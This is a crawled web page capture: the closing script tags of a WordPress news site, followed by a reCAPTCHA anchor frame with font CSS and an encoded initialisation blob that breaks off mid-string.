<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y2bxejj921g8
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IpHCw4K8C4QYH7eqOLA0zA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IpHCw4K8C4QYH7eqOLA0zA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IpHCw4K8C4QYH7eqOLA0zA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Z8O0OsKrw7LDgcOrwr7DjBDCsMOXQcOqwqg+DkvDlx7CgcOww7rCvcKJw6TCoXjCl8OTwos3QsKEW8KLXXABw61Sw6cxfHY+IsOLUQDDky3CosOHSBLCgTzDlXoKKcOgwrHCi8O9w45Tw6wpw65uUcOIQMKGR8KvwqU0dMK/[base64]/ChsKjVcOrwr/Dqm9gA8KGw5TChMOuUBHDgsOqUMOlw7bDjMK4HcOgSsOSwrfDu20Pw4MewqnDrkJ9TsKRbRJ0w7zChxfCucOHQ8OFXcOvw5vCncOLRMKmwqXDnMOnwrFnZkM6wqnCisK7w5VwfsOWfcK5wolXR8K1wqFaw4PCk8Owc8Ofw57DsMKzKFTDmg/DhcK0w7jCvcKRa0twDcO8RsOrwo4kwpQwKEMkBAhYwqzCh17CkcK5cS/Do0vClEYYVHXDhgQFC8K5SMOFEGvCp0vDsMKBwqVlwrMzBATCtsK5w5oDDF/CthLDuEVTJMO/w6rDmwpPw4LCrcOQNGcnw5vCvMOCW03CrEsxw59QRcKcbMKTw7/[base64]/Ci8KXW8Kiw4MpAgtOw5cTwol+A3JSw4oeD8K1wrUCMhXDjgB8GyDCicKLw63Dq8Oiw65qHWPDoS7CmDPDpsOtGTXDgQ7CnMKcw7lvwoXDt8K6fsK3wqUDLQorwqvCj8KsdDRMDcO/[base64]/CocO2w5vCrcK9RsKDwoZ4JFXCiUZiET7DhsOaSTTDmnrDgixWwpV3VB/CmH8xw7zDki8wwrbCsMO3w53CrD7DjsKOw5VqwrbDjcOdw64Rw4tAwrrDgxDChMOLbhY3EMK5TwYHMsKJwq/[base64]/CjwHCohYdL3dvw7DCjcOCJxjDqcORwqFIwrLDr8ODwoTCrMOtw63CvcOnwonCmMKPC8OKM8K1wonCmn56w7PCgBIwYMOjLQMiT8O1w4FPwo9nw4jDocOBOG5/[base64]/ConfCnVjCrz3ClMKjO8K+w5V4esOzTgoGHsOow7vDu8Kow5xtSVHDt8Oiw73CkUvDoz7Dtn0UOsOkS8O+woLClsO3woLCsg/Dt8KHY8KGMULDp8K0wopNTUzDnx3DtMK9XxBQw6Jdw6RLw6dPw67Cp8OaWsOrwqnDksO5VVYVwowgw7M5MMOXG19kwotwwp/[base64]/wrXDoCp0XFNwdcKGwr4UZVDCrQfDuiDCu8KnFsKAw4F+fcOrJsOTV8KeQkxECMKLLH90OxrCoCnDlC9sC8OPw4fDscK0w4Y+ClTDoBgiw6rDu